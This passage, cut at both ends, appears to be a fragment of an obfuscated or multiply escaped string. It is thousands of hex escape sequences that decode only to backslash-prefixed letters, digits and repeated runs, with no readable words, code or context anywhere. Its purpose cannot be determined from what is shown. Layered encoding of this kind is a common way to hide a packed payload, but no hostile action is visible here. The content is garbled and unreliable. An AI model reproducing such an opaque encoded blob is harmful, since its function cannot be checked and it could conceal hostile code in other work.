x5C\x52\x5C\x71\x5C\x31\x6C\x5C\x43\x5C\x31\x67\x5C\x58\x5C\x63\x5C\x31\x69\x5C\x6B\x5C\x31\x64\x5C\x46\x5C\x5A\x5C\x66\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x74\x5C\x58\x5C\x66\x5C\x70\x5C\x31\x75\x5C\x6A\x5C\x71\x5C\x69\x5C\x46\x5C\x31\x61\x5C\x66\x5C\x46\x5C\x6E\x5C\x59\x5C\x52\x5C\x41\x5C\x5A\x5C\x66\x5C\x31\x6E\x5C\x53\x5C\x31\x6A\x5C\x62\x5C\x62\x5C\x6D\x5C\x50\x5C\x49\x5C\x31\x71\x5C\x31\x75\x5C\x58\x5C\x58\x5C\x49\x5C\x31\x61\x5C\x6B\x5C\x31\x73\x5C\x56\x5C\x63\x5C\x68\x5C\x42\x5C\x6E\x5C\x4A\x5C\x31\x73\x5C\x4E\x5C\x51\x5C\x6E\x5C\x31\x72\x5C\x43\x5C\x74\x5C\x48\x5C\x58\x5C\x49\x5C\x4C\x5C\x31\x63\x5C\x31\x65\x5C\x31\x71\x5C\x6D\x5C\x52\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x41\x5C\x56\x5C\x47\x5C\x58\x5C\x44\x5C\x70\x5C\x31\x6E\x5C\x63\x5C\x66\x5C\x77\x5C\x53\x5C\x6A\x5C\x6F\x5C\x31\x75\x5C\x56\x5C\x31\x75\x5C\x4E\x5C\x58\x5C\x31\x6E\x5C\x47\x5C\x66\x5C\x77\x5C\x53\x5C\x6A\x5C\x6F\x5C\x31\x75\x5C\x56\x5C\x31\x75\x5C\x4E\x5C\x58\x5C\x31\x6E\x5C\x47\x5C\x66\x5C\x77\x5C\x53\x5C\x6A\x5C\x6F\x5C\x31\x75\x5C\x57\x5C\x31\x71\x5C\x47\x5C\x66\x5C\x31\x6F\x5C\x47\x5C\x4F\x5C\x77\x5C\x6A\x5C\x31\x63\x5C\x53\x5C\x72\x5C\x57\x5C\x31\x71\x5C\x47\x5C\x66\x5C\x31\x6F\x5C\x47\x5C\x4F\x5C\x77\x5C\x6A\x5C\x31\x63\x5C\x53\x5C\x72\x5C\x57\x5C\x31\x71\x5C\x47\x5C\x66\x5C\x31\x6F\x5C\x47\x5C\x4F\x5C\x31\x6E\x5C\x42\x5C\x56\x5C\x72\x5C\x63\x5C\x31\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x53\x5C\x75\x5C\x6E\x5C\x4A\x5C\x51\x5C\x62\x5C\x68\x5C\x66\x5C\x31\x67\x5C\x75\x5C\x41\x5C\x77\x5C\x75\x5C\x76\x5C\x6B\x5C\x72\x5C\x7A\x5C\x51\x5C\x5A\x5C\x66\x5C\x31\x67\x5C\x75\x5C\x41\x5C\x77\x5C\x75\x5C\x76\x5C\x6B\x5C\x72\x5C\x7A\x5C\x51\x5C\x5A\x5C\x66\x5C\x31\x67\x5C\x75\x5C\x41\x5C\x77\x5C\x75\x5C\x76\x5C\x6B\x5C\x72\x5C\x5A\x5C\x31\x61\x5C\x70\x5C\x58\x5C\x46\x5C\x47\x5C\x66\x5C\x77\x5C\x75\x5C\x4E\x5C\x57\x5C\x31\x75\x5C\x5A\x5C\x31\x61\x5C\x70\x5C\x58\x5C\x46\x5C\x47\x5C\x66\x5C\x77\x5C\x75\x5C\x4E\x5C\x57\x5C\x31\x75\x5C\x5A\x5C\x31\x61\x5C\x70\x5C\x58\x5C\x46\x5C\x4D\x5C\x31\x67\x5C\x31\x69\x5C\x58\x5C\x31\x63\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x62\x5C\x31\x72\x5C\x4F\x5C\x48\x5C\x31\x68\x5C\x59\x5C\x43\x5C\x4A\x5C\x4A\x5C\x68\x5C\x50\x5C\x74\x5C\x31\x70\x5C\x6C\x5C\x6F\x5C\x31\x63\x5C\x76\x5C\x52\x5C\x4F\x5C\x31\x61\x5C\x58\x5C\x31\x69\x5C\x31\x69\x5C\x52\x5C\x52\x5C\x31\x69\x5C\x31\x6C\x5C\x5A\x5C\x55\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6E\x5C\x56\x5C\x4F\x5C\x4E\x5C\x70\x5C\x31\x70\x5C\x31\x66\x5C\x4D\x5C\x4D\x5C\x62\x5C\x69\x5C\x48\x5C\x31\x64\x5C\x31\x69\x5C\x41\x5C\x4C\x5C\x4F\x5C\x6D\x5C\x51\x5C\x54\x5C\x31\x70\x5C\x31\x70\x5C\x6B\x5C\x71\x5C\x76\x5C\x76\x5C\x41\x5C\x6C\x5C\x31\x6D\x5C\x6C\x5C\x59\x5C\x57\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6C\x5C\x4F\x5C\x4F\x5C\x6D\x5C\x6D\x5C\x4F\x5C\x4D\x5C\x41\x5C\x31\x71\x5C\x77\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x31\x65\x5C\x31\x70\x5C\x31\x62\x5C\x4A\x5C\x53\x5C\x31\x64\x5C\x31\x64\x5C\x50\x5C\x45\x5C\x59\x5C\x31\x6A\x5C\x54\x5C\x31\x68\x5C\x31\x71\x5C\x72\x5C\x31\x66\x5C\x75\x5C\x77\x5C\x31\x69\x5C\x4A\x5C\x62\x5C\x6D\x5C\x4C\x5C\x4C\x5C\x70\x5C\x47\x5C\x31\x64\x5C\x31\x71\x5C\x31\x75\x5C\x6A\x5C\x48\x5C\x7A\x5C\x31\x66\x5C\x42\x5C\x42\x5C\x6A\x5C\x72\x5C\x69\x5C\x6F\x5C\x31\x68\x5C\x75\x5C\x45\x5C\x6A\x5C\x72\x5C\x31\x73\x5C\x75\x5C\x31\x68\x5C\x75\x5C\x31\x70\x5C\x4B\x5C\x31\x66\x5C\x31\x6D\x5C\x6A\x5C\x50\x5C\x43\x5C\x47\x5C\x31\x72\x5C\x47\x5C\x6A\x5C\x6D\x5C\x58\x5C\x4A\x5C\x31\x65\x5C\x31\x6C\x5C\x46\x5C\x74\x5C\x31\x6C\x5C\x31\x6D\x5C\x57\x5C\x31\x75\x5C\x42\x5C\x6D\x5C\x70\x5C\x52\x5C\x31\x6E\x5C\x31\x6A\x5C\x31\x72\x5C\x31\x68\x5C\x6F\x5C\x45\x5C\x31\x67\x5C\x76\x5C\x46\x5C\x74\x5C\x31\x6E\x5C\x46\x5C\x69\x5C\x31\x68\x5C\x31\x6A\x5C\x58\x5C\x70\x5C\x52\x5C\x57\x5C\x52\x5C\x6C\x5C\x55\x5C\x74\x5C\x4B\x5C\x62\x5C\x6F\x5C\x53\x5C\x4A\x5C\x44\x5C\x58\x5C\x4F\x5C\x31\x64\x5C\x74\x5C\x31\x75\x5C\x31\x66\x5C\x6E\x5C\x53\x5C\x54\x5C\x50\x5C\x31\x6C\x5C\x66\x5C\x4A\x5C\x52\x5C\x7A\x5C\x31\x66\x5C\x31\x72\x5C\x6F\x5C\x6C\x5C\x50\x5C\x31\x72\x5C\x58\x5C\x77\x5C\x56\x5C\x31\x6C\x5C\x31\x68\x5C\x57\x5C\x50\x5C\x31\x64\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x63\x5C\x31\x6F\x5C\x77\x5C\x31\x67\x5C\x31\x65\x5C\x42\x5C\x31\x6A\x5C\x31\x64\x5C\x66\x5C\x4A\x5C\x6E\x5C\x4B\x5C\x6B\x5C\x31\x70\x5C\x6C\x5C\x31\x68\x5C\x54\x5C\x31\x6A\x5C\x68\x5C\x31\x6A\x5C\x68\x5C\x7A\x5C\x4F\x5C\x77\x5C\x6A\x5C\x4E\x5C\x57\x5C\x31\x71\x5C\x5A\x5C\x66\x5C\x52\x5C\x6B\x5C\x68\x5C\x7A\x5C\x44\x5C\x31\x67\x5C\x4C\x5C\x43\x5C\x31\x72\x5C\x6C\x5C\x31\x6F\x5C\x49\x5C\x31\x6F\x5C\x31\x63\x5C\x51\x5C\x69\x5C\x31\x70\x5C\x4A\x5C\x46\x5C\x77\x5C\x53\x5C\x68\x5C\x57\x5C\x4B\x5C\x77\x5C\x6A\x5C\x76\x5C\x6B\x5C\x31\x6E\x5C\x5A\x5C\x66\x5C\x4A\x5C\x6E\x5C\x6E\x5C\x31\x65\x5C\x69\x5C\x31\x75\x5C\x6B\x5C\x31\x6D\x5C\x31\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x55\x5C\x7A\x5C\x77\x5C\x31\x72\x5C\x31\x73\x5C\x31\x6A\x5C\x31\x6D\x5C\x69\x5C\x31\x62\x5C\x31\x63\x5C\x31\x64\x5C\x31\x6A\x5C\x31\x65\x5C\x45\x5C\x31\x69\x5C\x50\x5C\x59\x5C\x46\x5C\x6D\x5C\x31\x66\x5C\x59\x5C\x74\x5C\x31\x71\x5C\x31\x6A\x5C\x31\x66\x5C\x51\x5C\x48\x5C\x6E\x5C\x6C\x5C\x6C\x5C\x58\x5C\x31\x69\x5C\x31\x62\x5C\x71\x5C\x50\x5C\x6E\x5C\x72\x5C\x6D\x5C\x31\x6A\x5C\x50\x5C\x6F\x5C\x77\x5C\x4C\x5C\x6D\x5C\x4B\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x31\x73\x5C\x31\x66\x5C\x6F\x5C\x57\x5C\x31\x73\x5C\x31\x68\x5C\x62\x5C\x6D\x5C\x31\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x67\x5C\x70\x5C\x4C\x5C\x58\x5C\x70\x5C\x7A\x5C\x50\x5C\x69\x5C\x31\x67\x5C\x31\x66\x5C\x51\x5C\x31\x6D\x5C\x6E\x5C\x31\x64\x5C\x50\x5C\x31\x72\x5C\x59\x5C\x68\x5C\x6A\x5C\x43\x5C\x31\x67\x5C\x6A\x5C\x45\x5C\x71\x5C\x31\x71\x5C\x31\x64\x5C\x31\x65\x5C\x48\x5C\x42\x5C\x62\x5C\x44\x5C\x4C\x5C\x74\x5C\x31\x6A\x5C\x31\x67\x5C\x59\x5C\x55\x5C\x31\x68\x5C\x62\x5C\x4F\x5C\x4C\x5C\x59\x5C\x31\x71\x5C\x7A\x5C\x6F\x5C\x31\x72\x5C\x6F\x5C\x41\x5C\x31\x6A\x5C\x70\x5C\x6A\x5C\x31\x69\x5C\x62\x5C\x31\x64\x5C\x45\x5C\x31\x73\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x31\x6F\x5C\x6D\x5C\x70\x5C\x31\x6A\x5C\x42\x5C\x4C\x5C\x42\x5C\x31\x72\x5C\x31\x67\x5C\x31\x62\x5C\x31\x73\x5C\x6D\x5C\x31\x69\x5C\x31\x68\x5C\x50\x5C\x31\x69\x5C\x6D\x5C\x54\x5C\x59\x5C\x31\x64\x5C\x6C\x5C\x57\x5C\x31\x64\x5C\x68\x5C\x7A\x5C\x6D\x5C\x31\x71\x5C\x4A\x5C\x31\x73\x5C\x31\x72\x5C\x54\x5C\x31\x66\x5C\x75\x5C\x31\x6F\x5C\x31\x71\x5C\x66\x5C\x5A\x5C\x70\x5C\x31\x73\x5C\x7A\x5C\x77\x5C\x31\x73\x5C\x6E\x5C\x31\x63\x5C\x31\x6A\x5C\x51\x5C\x47\x5C\x31\x6A\x5C\x31\x70\x5C\x70\x5C\x74\x5C\x5A\x5C\x46\x5C\x74\x5C\x55\x5C\x6D\x5C\x51\x5C\x49\x5C\x6E\x5C\x31\x6E\x5C\x31\x65\x5C\x31\x62\x5C\x57\x5C\x6E\x5C\x54\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x6E\x5C\x31\x6C\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x55\x5C\x6F\x5C\x54\x5C\x31\x6D\x5C\x31\x6F\x5C\x31\x73\x5C\x31\x65\x5C\x45\x5C\x52\x5C\x4B\x5C\x31\x68\x5C\x31\x67\x5C\x31\x69\x5C\x71\x5C\x31\x71\x5C\x42\x5C\x56\x5C\x4B\x5C\x57\x5C\x31\x69\x5C\x70\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x42\x5C\x6C\x5C\x31\x66\x5C\x53\x5C\x66\x5C\x52\x5C\x31\x6C\x5C\x48\x5C\x50\x5C\x4D\x5C\x53\x5C\x31\x73\x5C\x31\x62\x5C\x4A\x5C\x43\x5C\x4F\x5C\x31\x68\x5C\x69\x5C\x43\x5C\x57\x5C\x6D\x5C\x6E\x5C\x66\x5C\x49\x5C\x59\x5C\x31\x6A\x5C\x31\x71\x5C\x74\x5C\x31\x73\x5C\x7A\x5C\x59\x5C\x55\x5C\x69\x5C\x56\x5C\x74\x5C\x31\x71\x5C\x31\x6D\x5C\x6B\x5C\x31\x65\x5C\x31\x71\x5C\x72\x5C\x6B\x5C\x31\x73\x5C\x31\x6C\x5C\x31\x61\x5C\x52\x5C\x31\x6D\x5C\x31\x64\x5C\x69\x5C\x57\x5C\x6C\x5C\x44\x5C\x4E\x5C\x42\x5C\x31\x6C\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x67\x5C\x46\x5C\x72\x5C\x56\x5C\x31\x73\x5C\x31\x73\x5C\x47\x5C\x4B\x5C\x31\x66\x5C\x62\x5C\x49\x5C\x69\x5C\x4A\x5C\x4C\x5C\x6D\x5C\x52\x5C\x31\x75\x5C\x6C\x5C\x31\x64\x5C\x42\x5C\x56\x5C\x6D\x5C\x66\x5C\x45\x5C\x6C\x5C\x59\x5C\x31\x64\x5C\x31\x70\x5C\x31\x64\x5C\x31\x6C\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x76\x5C\x31\x73\x5C\x43\x5C\x66\x5C\x45\x5C\x31\x64\x5C\x55\x5C\x52\x5C\x43\x5C\x69\x5C\x68\x5C\x31\x65\x5C\x59\x5C\x6D\x5C\x31\x70\x5C\x6D\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x63\x5C\x54\x5C\x46\x5C\x6E\x5C\x54\x5C\x59\x5C\x69\x5C\x4C\x5C\x59\x5C\x4A\x5C\x59\x5C\x45\x5C\x48\x5C\x31\x66\x5C\x31\x72\x5C\x31\x61\x5C\x31\x6D\x5C\x74\x5C\x31\x66\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x72\x5C\x4A\x5C\x31\x6D\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x31\x62\x5C\x31\x66\x5C\x62\x5C\x55\x5C\x4A\x5C\x31\x6C\x5C\x31\x66\x5C\x31\x71\x5C\x66\x5C\x31\x69\x5C\x31\x64\x5C\x55\x5C\x31\x6A\x5C\x31\x63\x5C\x31\x68\x5C\x4A\x5C\x6E\x5C\x31\x70\x5C\x31\x71\x5C\x52\x5C\x46\x5C\x6E\x5C\x31\x6A\x5C\x31\x67\x5C\x72\x5C\x45\x5C\x56\x5C\x31\x64\x5C\x56\x5C\x31\x72\x5C\x68\x5C\x6D\x5C\x72\x5C\x4B\x5C\x4A\x5C\x31\x6C\x5C\x31\x75\x5C\x42\x5C\x52\x5C\x62\x5C\x6C\x5C\x31\x69\x5C\x72\x5C\x74\x5C\x76\x5C\x6E\x5C\x31\x70\x5C\x31\x64\x5C\x31\x68\x5C\x59\x5C\x68\x5C\x53\x5C\x69\x5C\x4C\x5C\x31\x65\x5C\x57\x5C\x62\x5C\x54\x5C\x4B\x5C\x53\x5C\x31\x64\x5C\x4C\x5C\x71\x5C\x31\x67\x5C\x66\x5C\x31\x61\x5C\x31\x70\x5C\x74\x5C\x31\x67\x5C\x62\x5C\x74\x5C\x57\x5C\x31\x72\x5C\x4C\x5C\x52\x5C\x5A\x5C\x45\x5C\x31\x64\x5C\x50\x5C\x31\x62\x5C\x4F\x5C\x31\x62\x5C\x31\x70\x5C\x31\x63\x5C\x71\x5C\x43\x5C\x71\x5C\x6B\x5C\x31\x73\x5C\x31\x64\x5C\x6C\x5C\x6C\x5C\x71\x5C\x45\x5C\x62\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x31\x72\x5C\x31\x73\x5C\x31\x6F\x5C\x4B\x5C\x4A\x5C\x31\x73\x5C\x31\x68\x5C\x31\x62\x5C\x70\x5C\x4E\x5C\x76\x5C\x31\x72\x5C\x52\x5C\x46\x5C\x47\x5C\x54\x5C\x7A\x5C\x4A\x5C\x44\x5C\x31\x64\x5C\x31\x72\x5C\x69\x5C\x59\x5C\x31\x69\x5C\x31\x63\x5C\x7A\x5C\x31\x6F\x5C\x31\x63\x5C\x31\x64\x5C\x31\x6A\x5C\x62\x5C\x31\x6E\x5C\x31\x63\x5C\x62\x5C\x45\x5C\x31\x63\x5C\x4F\x5C\x45\x5C\x68\x5C\x51\x5C\x7A\x5C\x31\x6F\x5C\x51\x5C\x5A\x5C\x66\x5C\x4B\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x59\x5C\x44\x5C\x4E\x5C\x31\x67\x5C\x52\x5C\x31\x67\x5C\x31\x71\x5C\x31\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x70\x5C\x51\x5C\x57\x5C\x54\x5C\x6D\x5C\x46\x5C\x68\x5C\x50\x5C\x70\x5C\x4F\x5C\x50\x5C\x4D\x5C\x6A\x5C\x45\x5C\x54\x5C\x31\x6A\x5C\x46\x5C\x68\x5C\x5A\x5C\x43\x5C\x56\x5C\x69\x5C\x62\x5C\x4F\x5C\x6F\x5C\x66\x5C\x62\x5C\x31\x72\x5C\x42\x5C\x31\x65\x5C\x54\x5C\x6C\x5C\x47\x5C\x42\x5C\x31\x72\x5C\x31\x72\x5C\x42\x5C\x52\x5C\x72\x5C\x31\x64\x5C\x68\x5C\x56\x5C\x6D\x5C\x31\x69\x5C\x31\x67\x5C\x31\x64\x5C\x31\x75\x5C\x45\x5C\x56\x5C\x69\x5C\x62\x5C\x4F\x5C\x71\x5C\x45\x5C\x50\x5C\x31\x72\x5C\x42\x5C\x52\x5C\x71\x5C\x31\x73\x5C\x68\x5C\x56\x5C\x6D\x5C\x31\x69\x5C\x31\x65\x5C\x31\x75\x5C\x6D\x5C\x31\x6A\x5C\x44\x5C\x68\x5C\x6C\x5C\x50\x5C\x43\x5C\x54\x5C\x57\x5C\x31\x73\x5C\x31\x73\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x66\x5C\x62\x5C\x74\x5C\x4C\x5C\x4B\x5C\x31\x65\x5C\x4A\x5C\x31\x71\x5C\x62\x5C\x43\x5C\x70\x5C\x71\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x48\x5C\x31\x72\x5C\x4F\x5C\x56\x5C\x72\x5C\x31\x68\x5C\x68\x5C\x56\x5C\x6D\x5C\x55\x5C\x6B\x5C\x31\x64\x5C\x68\x5C\x4C\x5C\x31\x68\x5C\x52\x5C\x31\x72\x5C\x7A\x5C\x4A\x5C\x56\x5C\x50\x5C\x50\x5C\x74\x5C\x6D\x5C\x6A\x5C\x45\x5C\x31\x64\x5C\x62\x5C\x55\x5C\x68\x5C\x4A\x5C\x68\x5C\x62\x5C\x74\x5C\x42\x5C\x31\x6D\x5C\x52\x5C\x31\x62\x5C\x76\x5C\x48\x5C\x31\x72\x5C\x72\x5C\x70\x5C\x6B\x5C\x62\x5C\x4C\x5C\x58\x5C\x55\x5C\x4B\x5C\x31\x65\x5C\x52\x5C\x75\x5C\x77\x5C\x75\x5C\x31\x72\x5C\x6E\x5C\x55\x5C\x57\x5C\x31\x6A\x5C\x76\x5C\x42\x5C\x4A\x5C\x6C\x5C\x46\x5C\x66\x5C\x7A\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x72\x5C\x42\x5C\x4E\x5C\x49\x5C\x71\x5C\x46\x5C\x6B\x5C\x43\x5C\x55\x5C\x31\x72\x5C\x4B\x5C\x76\x5C\x68\x5C\x45\x5C\x68\x5C\x31\x6C\x5C\x47\x5C\x55\x5C\x56\x5C\x47\x5C\x56\x5C\x71\x5C\x77\x5C\x6F\x5C\x57\x5C\x56\x5C\x71\x5C\x52\x5C\x31\x68\x5C\x69\x5C\x31\x65\x5C\x56\x5C\x31\x69\x5C\x42\x5C\x57\x5C\x4E\x5C\x4C\x5C\x31\x70\x5C\x70\x5C\x49\x5C\x54\x5C\x45\x5C\x62\x5C\x31\x6E\x5C\x31\x65\x5C\x31\x62\x5C\x31\x6F\x5C\x70\x5C\x68\x5C\x31\x66\x5C\x31\x66\x5C\x4B\x5C\x62\x5C\x31\x63\x5C\x68\x5C\x43\x5C\x31\x67\x5C\x62\x5C\x5A\x5C\x31\x68\x5C\x56\x5C\x68\x5C\x7A\x5C\x6D\x5C\x70\x5C\x57\x5C\x48\x5C\x68\x5C\x31\x69\x5C\x31\x67\x5C\x31\x72\x5C\x49\x5C\x58\x5C\x43\x5C\x6D\x5C\x7A\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x31\x6C\x5C\x31\x65\x5C\x50\x5C\x68\x5C\x31\x62\x5C\x69\x5C\x55\x5C\x76\x5C\x68\x5C\x51\x5C\x75\x5C\x68\x5C\x63\x5C\x31\x70\x5C\x63\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x31\x71\x5C\x77\x5C\x77\x5C\x4A\x5C\x31\x62\x5C\x57\x5C\x58\x5C\x31\x6D\x5C\x31\x64\x5C\x4A\x5C\x59\x5C\x31\x61\x5C\x6B\x5C\x70\x5C\x4F\x5C\x74\x5C\x4A\x5C\x6D\x5C\x77\x5C\x43\x5C\x56\x5C\x4C\x5C\x31\x66\x5C\x48\x5C\x4B\x5C\x71\x5C\x76\x5C\x4A\x5C\x74\x5C\x31\x6E\x5C\x6B\x5C\x6B\x5C\x71\x5C\x31\x66\x5C\x4F\x5C\x6F\x5C\x6A\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x45\x5C\x31\x6C\x5C\x76\x5C\x4E\x5C\x31\x69\x5C\x69\x5C\x54\x5C\x77\x5C\x43\x5C\x4A\x5C\x59\x5C\x70\x5C\x31\x67\x5C\x6C\x5C\x31\x68\x5C\x76\x5C\x43\x5C\x47\x5C\x55\x5C\x62\x5C\x31\x6C\x5C\x59\x5C\x70\x5C\x56\x5C\x31\x6E\x5C\x62\x5C\x50\x5C\x7A\x5C\x55\x5C\x5A\x5C\x57\x5C\x6D\x5C\x48\x5C\x50\x5C\x7A\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x55\x5C\x31\x75\x5C\x31\x6C\x5C\x58\x5C\x5A\x5C\x31\x61\x5C\x75\x5C\x68\x5C\x57\x5C\x4B\x5C\x77\x5C\x6A\x5C\x76\x5C\x6B\x5C\x31\x6E\x5C\x5A\x5C\x66\x5C\x31\x67\x5C\x53\x5C\x68\x5C\x52\x5C\x31\x65\x5C\x31\x65\x5C\x31\x63\x5C\x76\x5C\x52\x5C\x54\x5C\x66\x5C\x31\x64\x5C\x49\x5C\x54\x5C\x31\x67\x5C\x62\x5C\x71\x5C\x69\x5C\x43\x5C\x6E\x5C\x4A\x5C\x42\x5C\x48\x5C\x6E\x5C\x58\x5C\x51\x5C\x6E\x5C\x75\x5C\x4D\x5C\x75\x5C\x46\x5C\x42\x5C\x4A\x5C\x31\x6D\x5C\x48\x5C\x4C\x5C\x56\x5C\x31\x6C\x5C\x68\x5C\x31\x65\x5C\x5A\x5C\x66\x5C\x56\x5C\x71\x5C\x31\x6C\x5C\x31\x67\x5C\x54\x5C\x31\x67\x5C\x48\x5C\x6B\x5C\x31\x67\x5C\x6C\x5C\x31\x6E\x5C\x4D\x5C\x45\x5C\x31\x6E\x5C\x31\x62\x5C\x4A\x5C\x31\x69\x5C\x48\x5C\x4C\x5C\x55\x5C\x76\x5C\x74\x5C\x31\x64\x5C\x31\x71\x5C\x42\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x4C\x5C\x44\x5C\x48\x5C\x50\x5C\x54\x5C\x77\x5C\x72\x5C\x31\x63\x5C\x31\x64\x5C\x58\x5C\x6D\x5C\x6C\x5C\x71\x5C\x46\x5C\x54\x5C\x4B\x5C\x71\x5C\x6F\x5C\x31\x68\x5C\x31\x6D\x5C\x31\x6D\x5C\x4D\x5C\x6A\x5C\x44\x5C\x7A\x5C\x66\x5C\x57\x5C\x57\x5C\x31\x61\x5C\x77\x5C\x59\x5C\x53\x5C\x31\x66\x5C\x6C\x5C\x7A\x5C\x31\x73\x5C\x71\x5C\x4F\x5C\x58\x5C\x75\x5C\x4B\x5C\x6F\x5C\x71\x5C\x6D\x5C\x54\x5C\x31\x6D\x5C\x66\x5C\x41\x5C\x52\x5C\x51\x5C\x51\x5C\x31\x68\x5C\x54\x5C\x6F\x5C\x59\x5C\x31\x6F\x5C\x31\x6A\x5C\x31\x61\x5C\x49\x5C\x51\x5C\x71\x5C\x76\x5C\x31\x70\x5C\x56\x5C\x4E\x5C\x4D\x5C\x48\x5C\x76\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x65\x5C\x55\x5C\x50\x5C\x75\x5C\x49\x5C\x46\x5C\x56\x5C\x55\x5C\x6E\x5C\x75\x5C\x72\x5C\x58\x5C\x75\x5C\x47\x5C\x58\x5C\x72\x5C\x42\x5C\x76\x5C\x49\x5C\x5A\x5C\x59\x5C\x7A\x5C\x74\x5C\x43\x5C\x59\x5C\x6B\x5C\x31\x66\x5C\x51\x5C\x41\x5C\x52\x5C\x31\x75\x5C\x31\x70\x5C\x56\x5C\x75\x5C\x45\x5C\x56\x5C\x31\x75\x5C\x4B\x5C\x31\x73\x5C\x4B\x5C\x48\x5C\x6E\x5C\x77\x5C\x69\x5C\x55\x5C\x50\x5C\x31\x6D\x5C\x70\x5C\x71\x5C\x4A\x5C\x31\x65\x5C\x68\x5C\x48\x5C\x57\x5C\x4E\x5C\x45\x5C\x74\x5C\x45\x5C\x4A\x5C\x58\x5C\x72\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x71\x5C\x49\x5C\x49\x5C\x31\x66\x5C\x72\x5C\x31\x65\x5C\x7A\x5C\x74\x5C\x4C\x5C\x46\x5C\x59\x5C\x6D\x5C\x44\x5C\x72\x5C\x70\x5C\x50\x5C\x63\x5C\x6F\x5C\x6B\x5C\x71\x5C\x70\x5C\x46\x5C\x70\x5C\x31\x69\x5C\x68\x5C\x70\x5C\x76\x5C\x6C\x5C\x31\x6E\x5C\x6D\x5C\x69\x5C\x31\x65\x5C\x56\x5C\x59\x5C\x6E\x5C\x31\x75\x5C\x6F\x5C\x62\x5C\x4C\x5C\x31\x65\x5C\x70\x5C\x68\x5C\x4F\x5C\x4C\x5C\x6A\x5C\x55\x5C\x62\x5C\x4D\x5C\x4A\x5C\x6C\x5C\x31\x66\x5C\x63\x5C\x4B\x5C\x59\x5C\x31\x69\x5C\x31\x63\x5C\x53\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x69\x5C\x31\x67\x5C\x4B\x5C\x76\x5C\x53\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x49\x5C\x31\x6F\x5C\x6E\x5C\x62\x5C\x63\x5C\x4D\x5C\x56\x5C\x41\x5C\x6F\x5C\x31\x72\x5C\x31\x64\x5C\x62\